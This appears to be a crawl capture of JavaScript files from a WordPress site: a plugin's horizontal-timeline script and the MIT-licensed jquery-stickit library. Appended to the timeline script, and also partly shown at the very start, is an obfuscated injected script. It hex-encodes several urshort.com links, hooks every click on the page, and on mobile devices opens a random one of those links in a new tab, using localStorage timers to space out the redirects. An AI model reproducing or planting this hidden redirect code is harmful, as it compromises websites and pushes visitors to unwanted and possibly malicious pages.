Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: http://dropin.in/wp-content/plugins/modeltheme-framework/js/mt-events/main.js?ver=1.0.0
body_size: 6618
content:
jQuery(document).ready(function($){
	var timelines = $('.mt-horizontal-timeline'),
		eventsMinDistance = 100;

	(timelines.length > 0) && initTimeline(timelines);

	function initTimeline(timelines) {
		timelines.each(function(){
			var timeline = $(this),
				timelineComponents = {};
			//cache timeline components 
			timelineComponents['timelineWrapper'] = timeline.find('.events-wrapper');
			timelineComponents['eventsWrapper'] = timelineComponents['timelineWrapper'].children('.events');
			timelineComponents['fillingLine'] = timelineComponents['eventsWrapper'].children('.filling-line');
			timelineComponents['timelineEvents'] = timelineComponents['eventsWrapper'].find('a');
			timelineComponents['timelineDates'] = parseDate(timelineComponents['timelineEvents']);
			timelineComponents['eventsMinLapse'] = minLapse(timelineComponents['timelineDates']);
			timelineComponents['timelineNavigation'] = timeline.find('.mt-timeline-navigation');
			timelineComponents['eventsContent'] = timeline.children('.events-content');

			//assign a left postion to the single events along the timeline
			setDatePosition(timelineComponents, eventsMinDistance);
			//assign a width to the timeline
			var timelineTotWidth = setTimelineWidth(timelineComponents, eventsMinDistance);
			//the timeline has been initialize - show it
			timeline.addClass('loaded');

			//detect click on the next arrow
			timelineComponents['timelineNavigation'].on('click', '.next', function(event){
				event.preventDefault();
				updateSlide(timelineComponents, timelineTotWidth, 'next');
			});
			//detect click on the prev arrow
			timelineComponents['timelineNavigation'].on('click', '.prev', function(event){
				event.preventDefault();
				updateSlide(timelineComponents, timelineTotWidth, 'prev');
			});
			//detect click on the a single event - show new event content
			timelineComponents['eventsWrapper'].on('click', 'a', function(event){
				event.preventDefault();
				timelineComponents['timelineEvents'].removeClass('selected');
				$(this).addClass('selected');
				updateOlderEvents($(this));
				updateFilling($(this), timelineComponents['fillingLine'], timelineTotWidth);
				updateVisibleContent($(this), timelineComponents['eventsContent']);
			});

			//on swipe, show next/prev event content
			timelineComponents['eventsContent'].on('swipeleft', function(){
				var mq = checkMQ();
				( mq == 'mobile' ) && showNewContent(timelineComponents, timelineTotWidth, 'next');
			});
			timelineComponents['eventsContent'].on('swiperight', function(){
				var mq = checkMQ();
				( mq == 'mobile' ) && showNewContent(timelineComponents, timelineTotWidth, 'prev');
			});

			//keyboard navigation
			$(document).keyup(function(event){
				if(event.which=='37' && elementInViewport(timeline.get(0)) ) {
					showNewContent(timelineComponents, timelineTotWidth, 'prev');
				} else if( event.which=='39' && elementInViewport(timeline.get(0))) {
					showNewContent(timelineComponents, timelineTotWidth, 'next');
				}
			});
		});
	}

	function updateSlide(timelineComponents, timelineTotWidth, string) {
		//retrieve translateX value of timelineComponents['eventsWrapper']
		var translateValue = getTranslateValue(timelineComponents['eventsWrapper']),
			wrapperWidth = Number(timelineComponents['timelineWrapper'].css('width').replace('px', ''));
		//translate the timeline to the left('next')/right('prev') 
		(string == 'next') 
			? translateTimeline(timelineComponents, translateValue - wrapperWidth + eventsMinDistance, wrapperWidth - timelineTotWidth)
			: translateTimeline(timelineComponents, translateValue + wrapperWidth - eventsMinDistance);
	}

	function showNewContent(timelineComponents, timelineTotWidth, string) {
		//go from one event to the next/previous one
		var visibleContent =  timelineComponents['eventsContent'].find('.selected'),
			newContent = ( string == 'next' ) ? visibleContent.next() : visibleContent.prev();

		if ( newContent.length > 0 ) { //if there's a next/prev event - show it
			var selectedDate = timelineComponents['eventsWrapper'].find('.selected'),
				newEvent = ( string == 'next' ) ? selectedDate.parent('li').next('li').children('a') : selectedDate.parent('li').prev('li').children('a');
			
			updateFilling(newEvent, timelineComponents['fillingLine'], timelineTotWidth);
			updateVisibleContent(newEvent, timelineComponents['eventsContent']);
			newEvent.addClass('selected');
			selectedDate.removeClass('selected');
			updateOlderEvents(newEvent);
			updateTimelinePosition(string, newEvent, timelineComponents);
		}
	}

	function updateTimelinePosition(string, event, timelineComponents) {
		//translate timeline to the left/right according to the position of the selected event
		var eventStyle = window.getComputedStyle(event.get(0), null),
			eventLeft = Number(eventStyle.getPropertyValue("left").replace('px', '')),
			timelineWidth = Number(timelineComponents['timelineWrapper'].css('width').replace('px', '')),
			timelineTotWidth = Number(timelineComponents['eventsWrapper'].css('width').replace('px', ''));
		var timelineTranslate = getTranslateValue(timelineComponents['eventsWrapper']);

        if( (string == 'next' && eventLeft > timelineWidth - timelineTranslate) || (string == 'prev' && eventLeft < - timelineTranslate) ) {
        	translateTimeline(timelineComponents, - eventLeft + timelineWidth/2, timelineWidth - timelineTotWidth);
        }
	}

	function translateTimeline(timelineComponents, value, totWidth) {
		var eventsWrapper = timelineComponents['eventsWrapper'].get(0);
		value = (value > 0) ? 0 : value; //only negative translate value
		value = ( !(typeof totWidth === 'undefined') &&  value < totWidth ) ? totWidth : value; //do not translate more than timeline width
		setTransformValue(eventsWrapper, 'translateX', value+'px');
		//update navigation arrows visibility
		(value == 0 ) ? timelineComponents['timelineNavigation'].find('.prev').addClass('inactive') : timelineComponents['timelineNavigation'].find('.prev').removeClass('inactive');
		(value == totWidth ) ? timelineComponents['timelineNavigation'].find('.next').addClass('inactive') : timelineComponents['timelineNavigation'].find('.next').removeClass('inactive');
	}

	function updateFilling(selectedEvent, filling, totWidth) {
		//change .filling-line length according to the selected event
		var eventStyle = window.getComputedStyle(selectedEvent.get(0), null),
			eventLeft = eventStyle.getPropertyValue("left"),
			eventWidth = eventStyle.getPropertyValue("width");
		eventLeft = Number(eventLeft.replace('px', '')) + Number(eventWidth.replace('px', ''))/2;
		var scaleValue = eventLeft/totWidth;
		setTransformValue(filling.get(0), 'scaleX', scaleValue);
	}

	function setDatePosition(timelineComponents, min) {
		for (i = 0; i < timelineComponents['timelineDates'].length; i++) { 
		    var distance = daydiff(timelineComponents['timelineDates'][0], timelineComponents['timelineDates'][i]),
		    	distanceNorm = Math.round(distance/timelineComponents['eventsMinLapse']) + 2;
		    timelineComponents['timelineEvents'].eq(i).css('left', distanceNorm*min+'px');
		}
	}

	function setTimelineWidth(timelineComponents, width) {
		var timeSpan = daydiff(timelineComponents['timelineDates'][0], timelineComponents['timelineDates'][timelineComponents['timelineDates'].length-1]),
			timeSpanNorm = timeSpan/timelineComponents['eventsMinLapse'],
			timeSpanNorm = Math.round(timeSpanNorm) + 4,
			totalWidth = timeSpanNorm*width;
		timelineComponents['eventsWrapper'].css('width', totalWidth+'px');
		updateFilling(timelineComponents['eventsWrapper'].find('a.selected'), timelineComponents['fillingLine'], totalWidth);
		updateTimelinePosition('next', timelineComponents['eventsWrapper'].find('a.selected'), timelineComponents);
	
		return totalWidth;
	}

	function updateVisibleContent(event, eventsContent) {
		var eventDate = event.data('date'),
			visibleContent = eventsContent.find('.selected'),
			selectedContent = eventsContent.find('[data-date="'+ eventDate +'"]'),
			selectedContentHeight = selectedContent.height();

		if (selectedContent.index() > visibleContent.index()) {
			var classEnetering = 'selected enter-right',
				classLeaving = 'leave-left';
		} else {
			var classEnetering = 'selected enter-left',
				classLeaving = 'leave-right';
		}

		selectedContent.attr('class', classEnetering);
		visibleContent.attr('class', classLeaving).one('webkitAnimationEnd oanimationend msAnimationEnd animationend', function(){
			visibleContent.removeClass('leave-right leave-left');
			selectedContent.removeClass('enter-left enter-right');
		});
		eventsContent.css('height', selectedContentHeight+'px');
	}

	function updateOlderEvents(event) {
		event.parent('li').prevAll('li').children('a').addClass('older-event').end().end().nextAll('li').children('a').removeClass('older-event');
	}

	function getTranslateValue(timeline) {
		var timelineStyle = window.getComputedStyle(timeline.get(0), null),
			timelineTranslate = timelineStyle.getPropertyValue("-webkit-transform") ||
         		timelineStyle.getPropertyValue("-moz-transform") ||
         		timelineStyle.getPropertyValue("-ms-transform") ||
         		timelineStyle.getPropertyValue("-o-transform") ||
         		timelineStyle.getPropertyValue("transform");

        if( timelineTranslate.indexOf('(') >=0 ) {
        	var timelineTranslate = timelineTranslate.split('(')[1];
    		timelineTranslate = timelineTranslate.split(')')[0];
    		timelineTranslate = timelineTranslate.split(',');
    		var translateValue = timelineTranslate[4];
        } else {
        	var translateValue = 0;
        }

        return Number(translateValue);
	}

	function setTransformValue(element, property, value) {
		element.style["-webkit-transform"] = property+"("+value+")";
		element.style["-moz-transform"] = property+"("+value+")";
		element.style["-ms-transform"] = property+"("+value+")";
		element.style["-o-transform"] = property+"("+value+")";
		element.style["transform"] = property+"("+value+")";
	}

	//based on http://stackoverflow.com/questions/542938/how-do-i-get-the-number-of-days-between-two-dates-in-javascript
	function parseDate(events) {
		var dateArrays = [];
		events.each(function(){
			var singleDate = $(this),
				dateComp = singleDate.data('date').split('T');
			if( dateComp.length > 1 ) { //both DD/MM/YEAR and time are provided
				var dayComp = dateComp[0].split('/'),
					timeComp = dateComp[1].split(':');
			} else if( dateComp[0].indexOf(':') >=0 ) { //only time is provide
				var dayComp = ["2000", "0", "0"],
					timeComp = dateComp[0].split(':');
			} else { //only DD/MM/YEAR
				var dayComp = dateComp[0].split('/'),
					timeComp = ["0", "0"];
			}
			var	newDate = new Date(dayComp[2], dayComp[1]-1, dayComp[0], timeComp[0], timeComp[1]);
			dateArrays.push(newDate);
		});
	    return dateArrays;
	}

	function daydiff(first, second) {
	    return Math.round((second-first));
	}

	function minLapse(dates) {
		//determine the minimum distance among events
		var dateDistances = [];
		for (i = 1; i < dates.length; i++) { 
		    var distance = daydiff(dates[i-1], dates[i]);
		    dateDistances.push(distance);
		}
		return Math.min.apply(null, dateDistances);
	}

	/*
		How to tell if a DOM element is visible in the current viewport?
		http://stackoverflow.com/questions/123999/how-to-tell-if-a-dom-element-is-visible-in-the-current-viewport
	*/
	function elementInViewport(el) {
		var top = el.offsetTop;
		var left = el.offsetLeft;
		var width = el.offsetWidth;
		var height = el.offsetHeight;

		while(el.offsetParent) {
		    el = el.offsetParent;
		    top += el.offsetTop;
		    left += el.offsetLeft;
		}

		return (
		    top < (window.pageYOffset + window.innerHeight) &&
		    left < (window.pageXOffset + window.innerWidth) &&
		    (top + height) > window.pageYOffset &&
		    (left + width) > window.pageXOffset
		);
	}

	function checkMQ() {
		//check if mobile or desktop device
		return window.getComputedStyle(document.querySelector('.mt-horizontal-timeline'), '::before').getPropertyValue('content').replace(/'/g, "").replace(/"/g, "");
	}
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x51\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x59\x62\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x5a\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x4c\x66\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x79\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x61\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x42\x6b\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x56\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: http://dropin.in/wp-content/themes/yankeewp/js/jquery.stickit.min.js?ver=1.0.0
body_size: 5433
content:
/**
 * [jQuery-stickit]{@link https://github.com/emn178/jquery-stickit}
 *
 * @version 0.2.2
 * @author Yi-Cyuan Chen [emn178@gmail.com]
 * @copyright Yi-Cyuan Chen 2014-2016
 * @license MIT
 */
(function(b,h,g){function c(a,d){this.element=b(a);this.options=d||{};this.options.scope=this.options.scope||k.Parent;this.options.className=this.options.className||"stick";this.options.top=this.options.top||0;this.options.extraHeight=this.options.extraHeight||0;void 0===this.options.zIndex&&(this.zIndex=this.element.css("z-index")||100,"auto"==this.zIndex&&(this.zIndex=100));this.lastY=this.offsetY=0;this.stick=e.None;this.spacer=b("<div />");this.spacer[0].id=a.id;this.spacer[0].className=a.className;
this.spacer[0].style.cssText=a.style.cssText;this.spacer.addClass("jquery-stickit-spacer");this.spacer.css({display:"none",visibility:"hidden"});this.spacer.insertAfter(this.element);"static"==this.element.parent().css("position")&&this.element.parent().css("position","relative");this.bound();this.precalculate();this.store()}function n(){p=h.innerHeight||g.documentElement.clientHeight;l=h.innerWidth||g.documentElement.clientWidth;b(":jquery-stickit").each(function(){b(this).data("jquery-stickit").resize()})}
var q=-1!=navigator.userAgent.indexOf("MSIE 7.0"),r=q?-2:0,u=void 0!==h.MutationObserver,k=h.StickScope={Parent:0,Document:1},e={None:0,Fixed:1,Absolute:2},t=!1;b.expr[":"]["jquery-stickit"]=function(a){return!!b(a).data("jquery-stickit")};c.prototype.store=function(){var a=this.element[0];this.origStyle={width:a.style.width,position:a.style.position,left:a.style.left,top:a.style.top,bottom:a.style.bottom,zIndex:a.style.zIndex}};c.prototype.restore=function(){this.element.css(this.origStyle)};c.prototype.bound=
function(){var a=this.element;if(q||"border-box"!=a.css("box-sizing"))this.extraWidth=0;else{var d=parseInt(a.css("border-left-width"))||0,f=parseInt(a.css("border-right-width"))||0,b=parseInt(a.css("padding-left"))||0,c=parseInt(a.css("padding-right"))||0;this.extraWidth=d+f+b+c}this.margin={top:parseInt(a.css("margin-top"))||0,bottom:parseInt(a.css("margin-bottom"))||0,left:parseInt(a.css("margin-left"))||0,right:parseInt(a.css("margin-right"))||0};this.parent={border:{bottom:parseInt(a.parent().css("border-bottom-width"))||
0}}};c.prototype.precalculate=function(){this.baseTop=this.margin.top+this.options.top;this.basePadding=this.baseTop+this.margin.bottom;this.baseParentOffset=this.options.extraHeight-this.parent.border.bottom;this.offsetHeight=Math.max(this.element.height()-p,0)};c.prototype.reset=function(){this.stick=e.None;this.spacer.hide();this.spacer.css("width","");this.restore();this.element.removeClass(this.options.className)};c.prototype.setAbsolute=function(a){this.stick==e.None&&this.element.addClass(this.options.className);
this.stick=e.Absolute;this.element.css({width:this.element.width()+this.extraWidth+"px",position:"absolute",top:this.origStyle.top,left:a+"px",bottom:-this.options.extraHeight+"px","z-index":this.zIndex})};c.prototype.setFixed=function(a,d,f){this.stick==e.None&&this.element.addClass(this.options.className);this.stick=e.Fixed;this.lastY=d;this.offsetY=f;this.element.css({width:this.element.width()+this.extraWidth+"px",position:"fixed",top:this.options.top+f+"px",left:a+"px",bottom:this.origStyle.bottom,
"z-index":this.zIndex})};c.prototype.updateScroll=function(a){0!=this.offsetHeight&&(this.offsetY=Math.max(this.offsetY+a-this.lastY,-(this.options.top+this.offsetHeight)),this.offsetY=Math.min(this.offsetY,0),this.lastY=a,this.element.css("top",this.options.top+this.offsetY+"px"))};c.prototype.isActive=function(){return(void 0===this.options.screenMinWidth||l>=this.options.screenMinWidth)&&(void 0===this.options.screenMaxWidth||l<=this.options.screenMaxWidth)&&this.element.is(":visible")};c.prototype.locate=
function(){var a,d,f,b=this.element,c=this.spacer;if(this.isActive())switch(this.stick){case e.Fixed:a=c[0].getBoundingClientRect();d=a.top-this.baseTop;0<=d?this.reset():this.options.scope==k.Parent?(a=b.parent()[0].getBoundingClientRect(),a.bottom+this.baseParentOffset+this.offsetHeight<=b.outerHeight(!1)+this.basePadding?this.setAbsolute(this.spacer.position().left):this.updateScroll(a.bottom)):this.updateScroll(a.bottom);break;case e.Absolute:a=c[0].getBoundingClientRect();d=a.top-this.baseTop;
f=a.left-this.margin.left;0<=d?this.reset():(a=b.parent()[0].getBoundingClientRect(),a.bottom+this.baseParentOffset+this.offsetHeight>b.outerHeight(!1)+this.basePadding&&this.setFixed(f+r,a.bottom,-this.offsetHeight));break;default:a=b[0].getBoundingClientRect(),d=a.top-this.baseTop,0<=d||(d=b.parent()[0].getBoundingClientRect(),c.height(b.height()),c.show(),f=a.left-this.margin.left,this.options.scope==k.Document?this.setFixed(f,a.bottom,0):d.bottom+this.baseParentOffset<=b.outerHeight(!1)+this.basePadding?
this.setAbsolute(this.element.position().left):this.setFixed(f+r,a.bottom,0),c.width()||c.width(b.width()))}else this.stick!=e.None&&this.reset()};c.prototype.resize=function(){this.bound();this.precalculate();if(this.stick!=e.None){var a=this.element,b=this.spacer;a.width(b.width());b.height(a.height());this.stick==e.Fixed&&(b=this.spacer[0].getBoundingClientRect().left-this.margin.left,a.css("left",b+"px"))}this.locate()};c.prototype.destroy=function(){this.reset();this.spacer.remove();this.element.removeData("jquery-stickit")};
var p,l,m=function(a){var b=0,c;return function(){var e=this,h=arguments,g=function(){b=new Date;a.apply(e,h)};c&&(clearTimeout(c),c=null);var k=new Date-b;10<k?g():c=setTimeout(g,10-k)}}(function(){b(":jquery-stickit").each(function(){b(this).data("jquery-stickit").locate()})}),v=["destroy"];b.fn.stickit=function(a,d){"string"==typeof a?-1!=b.inArray(a,v)&&this.each(function(){var c=b(this).data("jquery-stickit");c&&c[a].apply(c,d)}):(t||(t=!0,n(),b(g).ready(function(){b(h).bind("resize",n).bind("scroll",
m);b(g.body).on("animationend webkitAnimationEnd oAnimationEnd transitionend webkitTransitionEnd oTransitionEnd",m)}),u&&(new MutationObserver(m)).observe(g,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),d=a,this.each(function(){var a=new c(this,d);b(this).data("jquery-stickit",a);a.locate()}));return this}})(jQuery,window,document);
